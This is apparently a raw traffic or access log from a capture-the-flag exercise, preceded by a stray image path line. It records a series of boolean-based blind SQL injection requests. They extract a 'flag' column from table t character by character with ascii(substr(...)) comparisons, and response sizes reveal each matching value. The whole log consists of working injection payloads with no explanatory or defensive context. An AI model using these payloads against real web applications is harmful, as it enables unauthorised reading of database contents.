 753 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=95--+
765 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=96--+
777 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=97--+
789 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=98--+
801 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=99--+
813 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=100--+
825 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=101--+
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
849 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=33--+
861 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=34--+
873 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=35--+
885 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=36--+
897 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=37--+